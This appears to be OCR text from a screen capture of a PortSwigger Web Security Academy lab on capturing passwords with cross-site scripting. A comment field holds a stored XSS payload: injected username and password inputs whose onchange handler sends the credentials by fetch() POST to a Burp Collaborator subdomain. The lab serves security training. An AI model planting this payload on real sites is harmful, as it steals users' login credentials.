 Exploiting cross-site scripting to capture passwords — Mozilla Firefox
Lab: Exploiting cross-site sc
Exploiting cross-site scriptin
https://0aa1004b0308177fc19e9549005100e6.web-security-academy.net/post?postId=2
Burp
Mike Groin | 07 March 2023
Ha ha. You guys crack me up.
z3nsh3ll | 23 March 2023
Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password onchange="if(this.value.length)fetch('https://BURP-
COLLABORATOR-SUBDOMAIN',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Menu
Burp Suite Prof...
Exploiting cross-si...
capturepw.html ...
3
Xfce Terminal
2023-03-23
12:37
z3nsh3ll